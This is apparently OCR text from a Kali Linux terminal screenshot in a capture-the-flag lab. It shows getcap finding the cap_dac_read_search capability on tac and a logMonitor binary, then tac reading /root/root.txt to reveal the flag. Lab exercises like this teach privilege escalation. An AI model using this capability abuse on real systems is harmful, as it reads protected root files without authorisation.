 root@kali
Dosya Düzenle Görünüm Ara Uçbirim Sekmeler Yardım
root@kali: ~/Masaüstü ×
bash-4.4$ /sbin/getcap *
tac = cap_dac_read_search+ei
bash-4.4$ /sbin/getcap -r / 2>/dev/null
/usr/bin/tac = cap_dac_read_search+ei
/home/monitor/app-dev/v0.1/logMonitor-0.1 = cap_dac_read_search+ei
bash-4.4$ tac /root/root.txt
8fb67c84418be6e45fbd348fd4584f6c
bash-4.4$